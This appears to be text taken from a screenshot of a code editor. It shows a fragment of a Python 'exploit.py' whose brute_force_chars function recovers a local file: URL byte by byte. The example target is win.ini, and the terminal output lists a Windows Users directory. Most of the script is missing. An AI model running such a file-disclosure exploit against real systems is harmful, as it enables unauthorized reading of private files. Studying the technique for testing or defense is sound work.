 1.py
2.py
C: > Users > jie > Desktop > 1.py > ...
62 def brute_force_chars(target_url):
78 print(valid_chars)
79 found = True
80 break
81 except:
82 continue
83
84 if not found:
85 bytes_list = [int(b) for b in valid_chars.split(",") if b.strip()]
86 print("Final result:", "".join(chr(b) for b in bytes_list))
87 exit(0)
88
89 if __name__ == "__main__":
90 # if len(sys.argv) != 2:
91 #     print("Usage: python exploit.py <target_url>")
92 #     print("Example: python exploit.py file:///C:/Windows/win.ini")
93 #     sys.exit(1)
94
95 # target_url = sys.argv[1]
96 brute_force_chars("file:///C:/Users")
问题 输出 调试控制台 终端 端口
101,114,10,100,101,115,107,116,111,112,46,105,110,105,10,106,105,101,10,80,117,98,108,105,99,10,
Final result: All Users
Default
Default User
desktop.ini
jie
Public